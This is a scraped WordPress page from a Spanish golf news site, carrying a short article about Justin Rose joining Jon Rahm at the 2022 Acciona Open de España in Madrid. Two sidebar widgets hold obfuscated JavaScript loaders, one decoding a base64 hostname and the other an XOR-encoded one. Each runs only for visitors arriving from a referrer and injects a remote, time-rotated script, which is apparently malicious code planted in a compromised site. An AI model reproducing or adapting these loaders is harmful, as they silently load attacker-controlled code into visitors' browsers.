	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-5970" class="post-5970 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">justin Rose, primer gran rival confirmado de Jon Rahm en el Acciona Open de España presented by Madrid</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2022/07/">27/07/2022</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/justin-rose.jpg?resize=678%2C381&#038;ssl=1" alt="" title="justin rose" />
</figure>

<p>Justin Rose jugará el ACCIONA Open de España presented by Madrid, que se celebrará&nbsp;en el Club de Campo Villa de Madrid del 6 al 9 de octubre. La lista de participantes incluye a otro número 1 del mundo, actualmente número 5: Jon Rahm.&nbsp;</p>



<p>Rose ha logrado numerosas victorias a lo largo de su notable carrera, destacando un grande, tres victorias en la Ryder Cup (2012, 2014 y 2018), once títulos DP World Tour y doce títulos más en el PGA Tour, así como un oro olímpico en los Juegos Olímpicos de Río de Janeiro 2016. Fue número 1 del mundo en septiembre de 2018, pasó ocho temporadas entre los 10 mejores del mundo y actualmente es el número 50 de la clasificación.</p>



<p>Jugador competitivo durante su etapa amateur, el talento natural de Rose le ayudó a producir momentos que definieron su carrera. Estos logros le permitieron ganar los títulos Carris y McGregor a nivel amateur, lo que le dio la confianza para convertirse en profesional a los 17 años, solo un día después de terminar cuarto en The Open Championship. En 2002, Rose comenzó a confirmarse como uno de los jugadores más fuertes del circuito y terminó en la cima de la clasificación tanto en el Dunhill Championship como en el British Masters.</p>



<p>A medida que avanzaba su carrera, Rose sumó nueve victorias más, tres de ellas en el PGA Tour, donde jugó principalmente después de convertirse en profesional, ocupando los titulares internacionales y diferenciándole en su camino hacia la cima de la clasificación mundial. Otros triunfos en su carrera incluyen el Volvo Masters de 2007, el WGC – Cadillac Championship de 2012, el WGC – HSBC Champions de 2017 y, sobre todo, el US Open de 2013, su primer major. Otras actuaciones importantes fueron cuando terminó segundo en el US Masters de 2017, tercero en el PGA Championship&nbsp; de 2012 y cuarto en el Open Championship de 1998.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5970"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5970"
				>
				<span id="sharing-facebook-5970" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5970"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5970"
				>
				<span id="sharing-x-5970" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5970"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5970"
				>
				<span id="sharing-linkedin-5970" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5970"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5970"
				>
				<span id="sharing-whatsapp-5970" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-5970"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20justin%20Rose%2C%20primer%20gran%20rival%20confirmado%20de%20Jon%20Rahm%20en%20el%20Acciona%20Open%20de%20Espa%C3%B1a%20presented%20by%20Madrid&#038;body=https%3A%2F%2Fhierro1.es%2F2022%2F07%2F27%2Fjustin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-5970"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="08efd662af" data-email-share-track-url="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/?share=email">
				<span id="sharing-email-5970" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5970"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5970"
				>
				<span id="sharing-print-5970" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2022/07/26/daniel-berna-gana-el-pro-am-del-campeonato-de-madrid-pgae-de-profesionales-en-el-ccvm/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?w=1824&amp;ssl=1 1824w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/Berna-con-el-equipo-ganador.jpeg?w=1356&amp;ssl=1 1356w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Daniel Berná gana el Pro-Am del Campeonato de Madrid PGAe de Profesionales en el CCVM</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2022/07/27/tono-hortal-y-jordan-gibb-mandan-en-el-club-de-campo-tras-firmar-66-golpes-en-el-cto-de-profesionales-de-madrid-pgae/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/tono-hortal-lider.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Toño Hortal y Jordan Gibb mandan en el Club de Campo tras firmar 66 golpes en el Cto de Madrid  Profesionales &#8211; PGAe</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2022\/07\/27\/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid\/":5970};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"e329813ca3","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"5970\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "5970" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
